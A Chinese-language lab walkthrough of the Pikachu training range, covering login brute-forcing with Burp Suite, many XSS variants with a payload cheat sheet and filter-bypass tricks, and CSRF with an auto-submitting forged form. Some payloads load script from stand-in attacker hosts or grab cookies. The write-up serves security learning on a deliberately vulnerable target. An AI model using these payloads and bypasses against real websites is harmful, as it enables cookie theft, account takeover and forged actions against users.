Pikachu靶场通关小记
前言
重在知识~~随便打打
我追求的并不是一个「结果」,一旦只追求「结果」,人就容易想方设法抄近路,在抄近路的过程中,人又容易迷失真相,做事的干劲也会逐渐消磨殆尽,我认为最重要的是想要「追求真实」的意志。”
暴力破解
爆破关卡有四小关
暴力破解就像一道填入答案就能知道正确与否的选择题,四个答案逐个尝试直到正确为止 但暴力破解的选择题不会直接给出答案的内容和数量,这时就需要结合字典了
爆破其实很少能得出结果(对于那些遵循了认证安全策略的系统而言)
关于字典:
- 通过网站得到管理员或者用户的各种信息生成字典进行爆破
- 网上一些汇总的字典

基于表单的暴力破解
很简单的登陆框 burpsuite抓一下包直接爆破即可
验证码
接下来就涉及到验证码了 需要分析一下验证码的验证机制:
第二关在服务端检测验证码,利用burpsuite的repeat模块,先输入正确的验证码,再输入错误的验证码,再输入正确的验证码,三次发送send,若第三次于第一次结果相同则可能存在验证码的无条件不刷新 第三关输入错误的验证码,会弹出框框即前端js验证
验证码绕过(on server)
这里是在服务端进行检测,但此处的验证码可以重复使用即无条件不刷新
- 无条件不刷新:某一时间段内,不刷新页面就可以无限次数的使用同一验证码,无论登陆成功与否
- bypass: 还是burpsuite抓包,将验证码作为常量即可
验证码绕过(on client)
- 此处的验证码在前端进行检测
- bypass: 仍然是burpsuite抓包,直接将传送验证码的参数变量去掉即可
token防爆破
抓包发现提交的变量中多了一个token变量,再对返回包分析,可以确认token数值由返回包确定 因此每次登陆都要将上一个返回包的token值放入其中
利用burpsuite的intruder的草叉模式(pitchfork):不同位置对应不同的字典 密码爆破仍选择字典,token需要抓取上一个返回包:
利用burpsuite递归抓取返回包
- 在选项中修改线程数为1(因为每次都要抓取上一个返回包的token)

- 点击Add


- Refetch response得到返回包,搜索token然后选中即可
- 选择递归模式:


Redirections(重定向)选择always,就可以开始爆破啦
xss跨站脚本(js!!!)
可以打一下xss-libs~~~
恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击!
存储型XSS:存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie
反射型XSS:非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面
DOM型XSS:不经过后端,DOM-XSS漏洞是基于文档对象模型(Document Objeet Model,DOM)的一种漏洞,DOM-XSS是通过url传入参数去控制触发的,其实也属于反射型XSS。
常见的payload:
转自XSS(跨站脚本)漏洞详解之XSS跨站脚本攻击漏洞的解决
<script>标签:可以引用外部的JavaScript代码,也可以将代码插入脚本标记
<script src=http://xxx.com/xss.js></script> #引用外部的xss
<script> alert("hack")</script> #弹出hack
<script>alert(document.cookie)</script> #弹出cookie
<img>标签:
<img src=1 onerror=alert("hack")>
<img src=1 onerror=alert(/hack/)>
<img src=1 onerror=alert(document.cookie)> #弹出cookie
<img src=1 onerror=alert(123)> 注:对于数字,可以不用引号
<img src="javascript:alert("XSS");">
<img dynsrc="javascript:alert('XSS')">
<img lowsrc="javascript:alert('XSS')">
<body>标签:
<body onload=alert("XSS")> #使用onload属性在标记内部传递XSS有效内容
<body background="javascript:alert("XSS")"> #或其他更加模糊的属性在标记内部传递XSS有效内容
<iframe>标签:
<iframe src=”http://evil.com/xss.html”>
该<iframe>标签允许另一个HTML网页的嵌入到父页面。IFrame可以包含JavaScript,但是,请注意,由于浏览器的内容安全策略(CSP),iFrame中的JavaScript无法访问父页面的DOM。然而,IFrame仍然是非常有效的解除网络钓鱼攻击的手段。
<input>标签:若标记的type属性<input>设置为image,则可以对其进行操作以嵌入脚本
<input type="image" src="javascript:alert('XSS');">
<link>标签:用来连接外部的样式表可以包含的脚本
<link rel="stylesheet" href="javascript:alert('XSS');">
<table>标签:可利用background属性来引用脚本,而非image
<table background="javascript:alert('XSS')">
<td background="javascript:alert('XSS')">
<div>标签:指定一个背景从而嵌入的脚本,类似table
<div style="background-image: url(javascript:alert('XSS'))">
<div style="width: expression(alert('XSS'));">
<object>标签:可用于从外部站点脚本包含
<object type="text/x-scriptlet" data="http://hacker.com/xss.html">
XSS漏洞的挖掘
黑盒测试
尽可能找到一切用户可控并且能够输出在页面代码中的地方,比如下面这些:
URL的每一个参数 URL本身 表单 搜索框 常见业务场景
重灾区:评论区、留言区、个人信息、订单信息等 针对型:站内信、网页即时通讯、私信、意见反馈 存在风险:搜索框、当前目录、图片属性等 白盒测试(代码审计)
关于XSS的代码审计主要就是从接收参数的地方和一些关键词入手。
PHP中常见的接收参数的方式有$_GET、$_POST、$_REQUEST等等,可以搜索所有接收参数的地方。然后对接收到的数据进行跟踪,看看有没有输出到页面中,然后看输出到页面中的数据是否进行了过滤和html编码等处理。
也可以搜索类似echo这样的输出语句,跟踪输出的变量是从哪里来的,我们是否能控制,如果从数据库中取的,是否能控制存到数据库中的数据,存到数据库之前有没有进行过滤等等。
大多数程序会对接收参数封装在公共文件的函数中统一调用,我们就需要审计这些公共函数看有没有过滤,能否绕过等等。
同理审计DOM型注入可以搜索一些js操作DOM元素的关键词进行审计。
反射型xss
非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。
前端-》后端-》前端:payload由前端提交到后端执行,再返回前端

反射型xss(get)
1.反射型xss
2.表单get型提交,表单中限制长度,由于是get型,可直接在url中修改参数
反射型xss(post)
1.反射型xss
2.post提交

此处登录框无法执行xss
提示我们先登录

这里的表单框就可以进行xss攻击了
输入kobe有个小彩蛋
存储型xss
持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。
前端-》后端-》数据库-》后端-》前端:payload由前端提交,到后端执行,存储到数据库中;打开网页时又从数据库中得到数据发送到后端执行,再到前端。

直接在留言板中输入payload<script>alert(1)</script>
注入xss后每次访问都会触发,因为xss代码储存到了服务器中


DOM型xss
不经过后端,基于DOM即Document Object Model(文档对象模型);也属于反射型xss,通过传入的参数来控制触发
click me!,检查元素,构造闭合

DOM型xss-x
一样的套路,只是参数位置不同
XSS盲打

尽可能地于一切可能的地方提交XSS语句,只要后台管理员看到某一条语句,此语句就能被执行。 可在留言板上留下获取cookie的代码,只要管理员在后台看到,就能获取管理员的cookie。
如下:
<script>alert(document.cookie)</script>

点击提示可以看到管理员登陆路径

登陆后就能看到我们输入的语句,因此该语句被执行,cookie被获取
xss过滤
bypas为了防止xss攻击而设置的waf
<script>alert(document.cookie)</script>

看看过滤了什么

输入<script>alert(document.cookie)</script> =》 '>'
alert(document.cookie) => 'alert(document.cookie)'

<script>被过滤为>;也就是说<script被过滤
此处只能用 大小写绕过 或者 非script标签的payload:
<sCRipt>alert(document.cookie)</sCRipt>
<img src=1 onerror=alert(document.cookie)>
看一下源码:
过滤部分:
if(isset($_GET['submit']) && $_GET['message'] != null){
//这里会使用正则对<script进行替换为空,也就是过滤掉
$message=preg_replace('/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/', '', $_GET['message']);
// $message=str_ireplace('<script>',$_GET['message']);
if($message == 'yes'){
$html.="<p>那就去人民广场一个人坐一会儿吧!</p>";
}else{
$html.="<p>别说这些'{$message}'的话,不要怕,就是干!</p>";
}
}
使用了如下的正则过滤,类似双写、注释干扰都无法生效了
xss过滤常见bypass:
大小写绕过:
<sCRipt>alert(document.cookie)</sCRipt>
双写绕过:
<scr<script>ipt>alert(document.cookie)</scr</script>ipt>
编码绕过:
将payload进行html编码
使用没被过滤的payload:
如:<img src=1 onerror=alert(document.cookie)>

补一个没见过的注释干扰法:
<scri<!--test-->pt>alert(test)</scr<!--test-->ipt>
xss之htmlspecialchars
htmlspecialchars():把预定义的字符转换为 HTML 实体
htmlspecialchars(string,flags,character-set,double_encode)
预定义的字符是:
& (和号)成为 &
" (双引号)成为 "
' (单引号)成为 '
< (小于)成为 <
> (大于)成为 >
strings:规定要转换的字符串(必选,其余皆为可选)
flags:
可用的引号类型:
ENT_COMPAT - 仅编码双引号(默认)。
ENT_QUOTES - 编码双引号和单引号。
ENT_NOQUOTES - 不编码任何引号。
无效的编码:
ENT_IGNORE - 忽略无效的编码,而不是让函数返回一个空的字符串。应尽量避免,因为这可能对安全性有影响。
ENT_SUBSTITUTE - 把无效的编码替代成一个指定的带有 Unicode 替代字符 U+FFFD(UTF-8)或者 &#FFFD; 的字符,而不是返回一个空的字符串。
ENT_DISALLOWED - 把指定文档类型中的无效代码点替代成 Unicode 替代字符 U+FFFD(UTF-8)或者 &#FFFD;。
character-set:规定了要使用的字符集的字符串;默认为utf-8
double_encode:规定了是否编码已存在的 HTML 实体;为bool型(TRUE/FALSE)
ps:$test = htmlspecialchars($name, ENT_QUOTES);
此处xss漏洞可能存在的原因是:htmlspecialchars()函数默认对双引号编码,开发者不对单引号进行过滤( flags != ENT_QUOTES )的话就可能导致xss发送
payload:
' onclick='alert(1)' #第一个单引号构造闭合;其后两个单引号确保参数不被过滤


这里也可以用
' onclick='alert(1)
输入' onclick='alert(1),检查如下:

则可直接' onclick='alert(1)即可构造闭合


xss之href输出
当输出在a标签里的href属性时,可以用js协议来执行js代码
javascript:alert(document.cookie)
xss之js输出
先尝试javascript:alert(document.cookie)

发现我们的输入被插入到了<script>和</script>之间
可以根据此构造闭合:
</script><script>javascript:alert(document.cookie)</script>
CSRF
利用目标用户的合法身份,以目标用户的名义执行某些非法操作
CSRF与xss差别就在于:xss利用站内用户信任点,CSRF利用

CSRF(get)
修改的参数以get形式传输,由此可以伪造链接给受害者点击

CSRF(post)
修改的信息以post形式传输
这种类型的CSRF危害没有GET型的大,利用起来通常使用的是一个自动提交的表单,如:
<form action=http://wooyun.org/csrf.php method=POST>
<input type="text" name="xx" value="11" />
</form>
<script> document.forms[0].submit(); </script>
访问该页面后,表单会自动提交,相当于模拟用户完成了一次POST操作
CSRF Token
利用Token防止CSRF机制:
CSRF的主要问题是敏感操作的链接容易被伪造,添加Token,每次请求,都增加一个随机码(利用算法,生成不可猜测的token随机码) , 后台在每次登录时都对随机码token进行验证,与服务端生成的session进行比较。
Token:
目前主流的做法是使用Token抵御CSRF攻击。下面通过分析CSRF 攻击来理解为什么Token能够有效
CSRF攻击要成功的条件在于攻击者能够预测所有的参数从而构造出合法的请求。所以根据不可预测性原则,我们可以对参数进行加密从而防止CSRF攻击。
另一个更通用的做法是保持原有参数不变,另外添加一个参数Token,其值是随机的。这样攻击者因为不知道Token而无法构造出合法的请求进行攻击。
Token 使用原则
Token要足够随机————只有这样才算不可预测
Token是一次性的,即每次请求成功后要更新Token————这样可以增加攻击难度,增加预测难度
Token要注意保密性————敏感操作使用post,防止Token出现在URL中
